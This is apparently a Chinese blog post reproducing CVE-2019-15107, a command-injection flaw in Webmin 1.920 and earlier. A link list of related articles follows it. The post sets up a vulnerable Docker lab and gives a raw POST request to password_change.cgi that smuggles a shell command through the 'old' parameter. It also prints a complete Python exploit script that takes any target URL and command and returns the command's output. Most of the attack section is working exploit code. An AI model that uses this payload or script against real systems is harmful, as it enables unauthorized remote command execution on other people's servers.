Webmin代码执行漏洞复现

0x00 前言

之前由于hw,没得时间分析。这个webmin相信大家很多次都在内网扫到过。也是内网拿机器得分的一环。

0x01影响版本

Webmin<=1.920

0x02 环境搭建

建议大家以后用docker部署漏洞环境

docker search webmin

docker pull piersonjarvis/webmin-samba

docker run -d -p 10000:80 piersonjarvis/webmin-samba

访问127.0.0.1:10000

使用账号密码:root/webmin登录到后台



开启密码重置功能:

Webmin--Webmin confuration—Authentication

然后点击重启webmin。

0x03 漏洞利用



构造如下POST包请求:

POST /password_change.cgi HTTP/1.1

Host: 127.0.0.1:10000

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Accept-Language: en

Cookie: redirect=1; testing=1; sid=x; sessiontest=1

Referer: http://127.0.0.1:10000/password_change.cgi/session_login.cgi

Content-Type: application/x-www-form-urlencoded

Content-Length: 55

cache-control: no-cache user=rootxx&pam=&expired=2&old=id&new1=test2&new2=test2

执行命令结果如下:

python利用脚本如下:

#coding:utf-8

import requests

import re

import sys

from requests.packages.urllib3.exceptions import InsecureRequestWarning

# 禁用安全请求警告

requests.packages.urllib3.disable_warnings(InsecureRequestWarning) def exploit(url, shell):

urls = url + "/password_change.cgi"

headers = {

'Accept-Encoding': "gzip, deflate",

'Accept': "*/*",

'Accept-Language': "en",

'User-Agent': "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)",

'Connection': "close",

'Cookie': "redirect=1; testing=1; sid=x; sessiontest=1",

'Referer': "{}/session_login.cgi".format(urls),

'Content-Type': "application/x-www-form-urlencoded",

'Content-Length': "",

'cache-control': "no-cache"

}

# proxies = {

# "http": "http://127.0.0.1:8080"

# }

# don't need |

payload="user=rootxx&pam=&expired=2&old={}&new1=test2&new2=test2".format(shell)

r = requests.post(url=urls, headers=headers, data=payload, verify=False)

#print(r.text)

if r.status_code ==200 and "The current password is " in r.text :

rs = re.compile(r"<center><h3>Failed to change password : The current password is incorrect(.*)</h3></center>",flags=re.DOTALL)

result = rs.findall(r.text)

#print(result)

print ("Execute result:" + result[0])

else:

print ("No CVE-2019-15107!") if __name__ == "__main__":

url = sys.argv[1]

shell = sys.argv[2]

exploit(url, shell)

Webmin代码执行漏洞复现的更多相关文章

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- Windows CVE-2019-0708 远程桌面代码执行漏洞复现

Windows CVE-2019-0708 远程桌面代码执行漏洞复现 一.漏洞说明 2019年5月15日微软发布安全补丁修复了CVE编号为CVE-2019-0708的Windows远程桌面服务(RDP ...

- DedeCMS V5.7 SP2后台代码执行漏洞复现(CNVD-2018-01221)

dedeCMS V5.7 SP2后台代码执行漏洞复现(CNVD-2018-01221) 一.漏洞描述 织梦内容管理系统(Dedecms)是一款PHP开源网站管理系统.Dedecms V5.7 SP2 ...

- IIS_CVE-2017-7269 IIS6.0远程代码执行漏洞复现

CVE-2017-7269 IIS6.0远程代码执行漏洞复现 一.漏洞描述 IIS 6.0默认不开启WebDAV,一旦开启了WebDAV,安装了IIS6.0的服务器将可能受到该漏洞的威胁. 二.影响版 ...

- IIS6远程代码执行漏洞复现CVE-2017-7269

简述 CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行 ...

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- PHP远程代码执行漏洞复现(CVE-2019-11043)

漏洞描述 CVE-2019-11043 是一个远程代码执行漏洞,使用某些特定配置的 Nginx + PHP-FPM 的服务器存在漏洞,可允许攻击者远程执行代码. 向Nginx + PHP-FPM的服务 ...

- WinRAR代码执行漏洞复现

漏洞介绍 WinRAR 是一款流行的解压缩工具,据其官网上发布的数据,全球有超过5亿的用户在使用 2019年2月20日,安全厂商 checkpoint 发布了名为<Extracting a 19 ...

随机推荐

- CSS3动画相关属性详解

本文转载于:<https://blog.csdn.net/lyznice/article/details/54575905> 一.2D效果属性 要使用这些属性,我们需要通过 transfo ...

- springBoot中怎么减少if---else,怎么动态手动注册类进入Spring容器

由于业务中经常有需要判断的if--eles操作,层层嵌套,看起来程序的可读性太差,结合策略模式进行改造 方法一.一般有策略模式 + 工厂模式进行代码的优化,减少 if---else: 方法二.还有 ...

- hive基础指令

- JAVA 基础编程练习题9 【程序 9 求完数】

9 [程序 9 求完数] 题目:一个数如果恰好等于它的因子之和,这个数就称为"完数".例如 6=1+2+3.编程找出 1000 以内的 所有完数. package cskaoyan ...

- jenkins打开空白页

1.登录jenkins报错提示hudson.security.AccessDeniedException 解决: 修改Jenkins_home/config.xml文件里面的一段内容改成如下 < ...

- 【POJ - 1950】Dessert(dfs)

-->Dessert Descriptions: 给你一个数N(3<=N<=15);每个数之间有三种运算符“‘+’,‘-’,‘.’”.输出和值等于零的所有的运算情况及次数num,如果 ...

- 《精通并发与Netty》学习笔记(05 - Google Protobuf与Netty的结合)

protobuf是由Google开发的一套对数据结构进行序列化的方法,可用做通信协议,数据存储格式,等等.其特点是不限语言.不限平台.扩展性强 Netty也提供了对Protobuf的天然支持,我们今天 ...

- mysql对数据库的操作

增: creae database 数据库名 create database 数据库名 character set utf8; 删: drop database 数据库名 改: alter datab ...

- 基于vue-cli项目打包慢的定位优化过程

入职一周后,上一个前端就离职了(超级坑爹的),留下了一个比较棘手的问题,就是基于vue-cli的项目打包超级慢,我接手项目的时候,打包需要45min(上个离职者也不知道原因),经过3个月之后,随着项目 ...

- 常用小功能js函数-函数防抖

函数防抖:在事件被触发n秒后再执行回调,如果在这n秒内又被触发,则重新计时.这个我经常用到/** * 函数防抖 * fun 需要延时执行的函数 * delayTime 延时时间 * **/export ...